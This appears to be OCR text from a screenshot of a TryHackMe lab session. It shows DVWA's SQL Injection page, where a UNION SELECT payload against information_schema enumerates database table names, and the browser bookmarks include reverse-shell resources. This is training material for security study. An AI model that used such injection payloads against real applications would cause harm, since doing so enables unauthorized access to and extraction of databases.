 Applications Places System Tue 8 Nov, 19:32 AttackBox IP:10.10.203.214
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
10.10.255.227/vulnerabilities/sqli/?id='+UNION+SELECT+TABLE_NAME%2C+NULL+FROM+information_
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: CHARACTER_SETS
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: COLLATIONS
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: COLLATION_CHARACTER_SET_APPLICABILITY
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: COLUMNS
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: COLUMN_PRIVILEGES
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: ENGINES
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: EVENTS
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: FILES
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: GLOBAL_STATUS
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#